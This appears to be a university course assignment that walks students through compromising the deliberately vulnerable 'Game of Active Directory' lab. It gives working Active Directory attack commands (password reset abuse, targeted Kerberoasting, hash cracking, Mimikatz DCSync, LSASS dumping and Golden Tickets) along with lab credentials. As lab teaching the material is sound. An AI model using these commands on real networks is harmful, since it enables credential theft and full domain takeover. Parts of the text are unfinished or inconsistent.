Overview
This assignment is designed for hands-on learning. It is structured into three levels and will take approximately three weeks to finish. You’ll learn so much by completing it! The remaining Friday lectures will be dedicated to working through this assignment.
Helpful Resources:
This exercise is still being developed, so thanks for your patience with any hiccups! I will try to cover all the concepts in lecture. But you might still need to look this up, so it is open AI and open internet.
Connecting to the Lab Environment
We have set up three versions of the Game of Active Directory environment. You can think of them as three Level 1, 2,3. Follow these steps to access the environment:
Step-by-Step Setup Instructions
1. Connect via Remote Desktop:
- Server:
winsrv01.cs.virginia.edu - Credentials: Use your standard portal username and password.
2. Copy and Install the Kali VM:
- Copy the Kali VM folder: Note you will need to make a folder on D-drive, with your computing id: myid567. Then copy D:/Network-Security-Students/kali to D:/<your-student-id>/kali
- Double-click the VirtualBox image to install: D://kali/kali-linux-2024.4-virtualbox-amd64 (Virtual Machine Definition: the blue box)
3. Launch and Configure Kali:
- Boot the Kali VM in VirtualBox.
- Log in to Kali with credentials:
Username: kali
Password: kali
Connect you Kali to the appropriate environment by enabling the second adapter setting to host only adapter and then selecting at the appropriate network.
-> Select Host-Only Ethernet Adapter #4. (192.168.33.XX) – GOAD MINI
-> Select Host-Only Ethernet Adapter #3. (192.168.22.XX) – GOAD LIGHT
> Select Host-Only Ethernet Adapter #2. (192.168.22.XX) – GOAD FULL

Note: You’re sharing this environment, so do not shut down any machines to avoid impacting your classmates. Here is map of the machine in the environment DC represent the domain controllers and SRV represent servers. Each subnet is configure with a different lab/level. Subnet 192.168.33.XX is running GOAD-MINI lab and subnet 192.168.11.XX is running the GOAD-Light lab and subnet 192.168.11.XX is the FULL GOAD lab. If you suspect you have broken the environment, post in Discord. I will reset the environment, but note this will reset for everyone so be very, very careful.

Level 1: GOAD-Mini Lab (192.168.33)
Here is a picture/overview of the GOAD-MINI LAB. Note the Domain controllers IP is 192.168.33.10 in our setup.

Ref:GOAD Github page.
Step-by-Step Penetration Testing Instructions
Before exploiting vulnerabilities, we need a foothold (initial credentials) and some recon of the domain. In a real pentest, you might obtain a low-privileged account via phishing. Alternatively, it can be done through password spraying. You can also use a password database like RockYou2024, which contains 10 billion unique passwords. In this lab, we will assume we have obtained Tywin Lannister’s credentials username: tywin.lannister password powerkingftw135. Don’t worry in later levels we’ll look at how the password can be obtained.
1. Reconnaissance & Initial Access
1.1 Enumerate the Network and Domain:
Use nmap or CrackMapExec (CME) to find the Domain Controller (DC) and domain name. For instance:
- Network Enumeration:
nmap -p 389,636,53,88,445 -sV <Target-IP-range>
to find AD services (LDAP, DNS, Kerberos, SMB).
- Enumerate SMB with CrackMapExec:
crackmapexec smb 192.168.33.0/24
This will scan a subnet for SMB and return hostnames, domain names, and whether SMB signing is required. A successful CME scan will reveal the DC named “KINGSLANDING” and the domain “SEVENKINGDOMS.LOCAL”
SUBMIT Upload screen showing terminal result of this step.
1.2 Enumerate Users:
If you have a domain account (we’ll use Tywin’s soon), you can list users. Without credentials, you might try an anonymous LDAP query or use a tool like kerbrute for user enumeration via Kerberos. In our case, we already know some usernames from the lab description (tywin.lannister, etc.). Use this to our advantage for initial access.
- Initial Authentication (Tywin’s credentials):
Try an SMB login on the DC with Tywin’s account. If successful, you see a green [+]
crackmapexec smb <DC_IP> -d sevenkingdoms.local -u tywin.lannister -p '<TywinPassword>'
1.3 Domain Recon (BloodHound)
Now that we have a foothold as Tywin, it’s wise to enumerate AD trust relationships using BloodHound. BloodHound will map out user-group memberships and ACLs. We suspect the misconfigurations given in the lab, but let’s confirm via BloodHound.
You can setup a web server and copy of sharphoond. https://github.com/SpecterOps/SharpHound/releases
- We’ve run sharp hound for you. To Run SharpHound on the Domain Controller you use the following command but don’t worry we done it for you you can just download the zip. If you want to login to the Domain Controller you can the username is vagrant and the password is vagrant. But if someone else logs in you will be kicked.
./SharpHound.exe -c All --Domain sevenkingdoms.local
This will produce a .zip with AD data. (Here is the link to find containing zipped result.) Download that to your machine and load it into the BloodHound GUI (connected to the BloodHound neo4j database). Note you will need to install both bloodhound and the neo4j database on your Kali machine. You will need to change the neo4j database before you can connect: login into your local neo4j install instance by visiting http://localhost:7474
Here is the blood hound query that will get you the results on
MATCH p=(u)-[r1]->(n)
WHERE
  r1.isacl = true AND
  NOT toLower(u.name) CONTAINS 'vagrant' AND
  u.admincount = false AND
  NOT toLower(u.name) CONTAINS 'key'
RETURN p
This BloodHound query is written in Cypher, the query language used by Neo4j, the graph database powering BloodHound. Here’s a breakdown of what the query does:
MATCH p=(u)-[r1]->(n)
This finds a path p consisting of:
- a node
u(typically a user) - an edge
r1(a relationship, such as a permission or access right) - another node
n(like a computer, group, OU, etc.)
WHERE r1.isacl = true
Filters to only include relationships that are Access Control Entries (ACEs) — basically, permissions stored in ACLs (Access Control Lists). These are often shown in BloodHound as GenericAll, GenericWrite, WriteDacl, etc.
AND NOT toLower(u.name) CONTAINS 'vagrant'
Excludes any users whose names contain 'vagrant' (case-insensitive). This because vagrant is account that was use setup the environment. I will be there is normal
AND u.admincount = false
Filters out users who are marked as administrative accounts (i.e., adminCount=1 in Active Directory). adminCount=false indicates the user is not a protected admin account (such as Domain Admins).
AND NOT toLower(u.name) CONTAINS 'key'
Excludes users with names containing 'key' (case-insensitive), likely to exclude key vault or service accounts.
RETURN p
Returns the full path(s) p that meet all the criteria.
SUBMIT Upload screen of the graph in bloodhound. Show the path to domain admin.
You can also run canned queries. Like Shortest Path to High Values Targets.
Editing the Host
Configure the hosts file so that we can use

Exploitation and Privilege Escalation Steps
We will now perform a series of exploits, pivoting from one account to the next higher-privileged account or group. At each step, we’ll detail the commands, explain what’s happening, and how to verify success.
Step 2.1: ForceChangePassword – Tywin → Jaime
Vulnerability:
Tywin Lannister has the ForceChangePassword permission on Jaime Lannister’s account. This means Tywin can reset Jaime’s domain password without knowing his current password (this is an Active Directory permission abuse).
Goal:
Reset Jaime’s AD account password and log in as Jaime.
Tool/Technique:
We’ll use the Samba net utility (via RPC) from our attacker machine or a PowerShell AD module command.
Reset Jaime’s Password using Tywin’s credentials:
On Kali (Linux), run:
net rpc password jaime.lannister -U "SEVENKINGDOMS/tywin.lannister%powerkingftw135" -S kingslanding.sevenkingdoms.local
This will prompt for a new password for Jaime (We all use the same password(NewJaimePassword) so we don’t mess each other up). Alternatively, you can append <NewPassword> to the command to supply it non-interactively.
Example:
net rpc password jaime.lannister -U sevenkingdoms.local/tywin.lannister%powerkingftw135 -S kingslanding.sevenkingdoms.local
(Replace powerkingftw135 with the actual Tywin password in your lab.)
Verify password change:
The net rpc command should output a success message (or at least no error). Now, test Jaime’s new credentials: Important set the Password to “NewJaimePassword”. (We don’t want to mess up other people playing on this server).
cme smb <DC_IP> -u jaime.lannister -d sevenkingdoms.local -p "NewJaimePassword"
Alternatively, use kinit / Rubeus to get a TGT as Jaime.
Expected Result:
You can now authenticate as jaime.lannister with the new password. CrackMapExec (CME) should show success massage green [+]
Step 2.2: GenericWrite on User – Jaime → Joffrey
Vulnerability:
Jaime Lannister has GenericWrite access on Joffrey Baratheon’s user object. GenericWrite access allows the holder to update attributes such as names, descriptions, group memberships (depending on other rights), and most general user account properties.
Goal:
Obtain Joffrey’s password hash and crack it to retrieve the clear-text password.
Tool/Technique:
We will perform targeted Kerberoasting by adding a fake SPN to Joffrey’s account, then requesting a Kerberos ticket and cracking the password hash.
Add a Fake SPN to Joffrey’s Account
Request a Kerberos Ticket for the Fake SPN (Kerberoasting)
git clone https://github.com/ShutdownRepo/targetedKerberoast.git
git clone https://github.com/ShutdownRepo/targetedKerberoast.git
Using Impacket (Kali Linux):
python targetedKerberoast.py -v -d sevenkingdoms.local -u jaime.lannister -p NewJaimePassword --request-user joffrey.baratheon
Expected Result:
You receive a hashed Kerberos ticket for Joffrey’s service.
Crack Joffrey’s Hash
Using Hashcat: (you can use the UVA to crack the hashes. gpusrv08.cs.virginia.edu)
hashcat -m 13100 joffrey_hash.txt /usr/share/wordlists/rockyou.txt --force
Expected Result:
Hashcat finds the plaintext password for Joffrey’s account. Take a screenshot of the cracked password output.
You can stop here still get full credit for the assignment OR you can keep going.
Step 2.3 – Step 2.8: Escalation to Domain Admin
The process continues with privilege escalation steps:
- Look the result from the bloodhound query and follow the path to get access to domain admin
Each step follows the same structure:
- Identify vulnerability
- Execute commands to escalate privileges
- Verify success using CrackMapExec, Rubeus, or PowerShell
3. Domain Dominance and Post-Exploitation
Dump Domain Credentials (DCSync with Mimikatz)
Once Stannis is a Domain Admin, run Mimikatz:
privilege::debug
lsadump::dcsync /domain:sevenkingdoms.local /user:krbtgt
Expected Result:
The KRBTGT hash is extracted, allowing Golden Ticket attacks.
Dump Cleartext Passwords from LSASS
sekurlsa::logonPasswords
Expected Result:
Extracts plaintext passwords of logged-in users.
Create a Golden Ticket (Optional)
kerberos::golden /user:Attacker /domain:sevenkingdoms.local /sid:<domain SID> /krbtgt:<krbtgt hash> /ptt
Expected Result:
Attacker gets permanent Domain Admin access.
Level 2: GOAD-Light Lab (192.168.22.XX)

Now we use Mayfly amazing walk through the explore the environment. Remember you can try these acts on both the 192.168.22.XX subnet and the 192.168.11.XX subnets.
GOAD – part 1 – reconnaissance and scan (Important if you are going to do anything against the essos.local domain you need to be attached to the 192.168.11.XX subnet)
GOAD – part 3 – enumeration with user
GOAD – part 8 – Privilege escalation
Level 3: GOAD-Light Lab (192.168.33.XX)
Final level you can only use the 192.168.11.XX domain for this.
GOAD – part 4 – poison and relay
